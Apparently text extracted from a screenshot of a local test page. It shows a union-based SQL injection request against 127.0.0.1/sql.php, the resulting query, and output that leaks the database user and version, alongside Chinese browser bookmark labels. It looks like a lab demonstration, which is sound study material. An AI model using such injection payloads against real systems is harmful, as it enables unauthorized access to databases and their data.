 127.0.0.1/sql.php?id=1 union select user(),@@version,null
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
root@localhost 5.7.26
select * from users where id = 1 union select user(),@@version,null